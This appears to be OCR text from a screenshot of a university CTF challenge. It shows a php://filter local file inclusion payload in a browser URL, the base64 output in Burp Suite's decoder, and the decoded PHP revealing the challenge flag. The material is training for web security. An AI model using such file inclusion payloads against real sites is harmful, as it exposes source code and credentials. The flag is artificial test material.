 不安全 | 218.197.154.9:10017/thankyou.php?file=php://filter/read=convert.base64-encode/resource=flag.php
ank 个人中心 已导入 Challenges Windows 使用教...
Welc
Home Solutions About Us
Thank You
Thank you for taking the time to contact us.
PD9waHANCg0KLy9mbGFnPXdodWN0ZntOMHdfeT
Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alert
PD9waHANCg0KLy9mbGFnPXdodWN0ZntOMHdfeTB1X2tuMHdfZmlsZV9pbmNsdXNpb259DQoNCg==
<?php
//flag=whuctf{N0w_y0u_kn0w_file_inclusion}